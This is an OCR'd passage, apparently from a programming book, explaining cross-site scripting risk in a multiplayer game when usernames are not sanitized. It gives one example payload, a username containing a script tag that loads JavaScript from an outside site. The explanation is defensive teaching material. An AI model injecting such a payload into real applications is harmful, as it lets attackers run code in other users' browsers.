
be well.
However, if the user decides to call himself
something like <script src="http://my-
website.com/my-script.js"></script>
instead and we don't sanitize that string in
order to remove characters that would
make the string a valid HTML, the
application could become compromised.
The two possible ways to exploit this
vulnerability as a user are to alter the
client's experience (for example, by
entering an HTML string that makes the
name blink or downloads and plays an
arbitrary MP3 file), or to input an HTML
string that downloads and executes
JavaScript files that alter the main game